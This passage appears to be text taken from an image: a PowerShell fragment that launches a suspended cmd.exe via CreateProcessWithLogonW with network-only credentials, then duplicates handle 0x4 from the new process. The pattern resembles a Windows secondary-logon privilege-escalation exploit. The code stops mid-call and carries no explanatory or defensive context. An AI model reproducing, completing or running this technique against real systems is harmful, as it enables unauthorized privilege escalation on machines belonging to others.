 $GetCurrentPath = (Get-Item -Path ".\" -Verbose).FullName
# LOGON_NETCREDENTIALS_ONLY / CREATE_SUSPENDED
$CallResult = [Advapi32]::CreateProcessWithLogonW(
"user", "domain", "pass",
0x00000002, "C:\Windows\System32\cmd.exe", "",
0x00000004, $null, $GetCurrentPath,
[ref]$StartupInfo, [ref]$ProcessInfo)
# Duplicate handle into current process -> DUPLICATE_SAME_ACCESS
$lpTargetHandle = [IntPtr]::Zero
$CallResult = [Kernel32]::DuplicateHandle(
$ProcessInfo.hProcess, 0x4,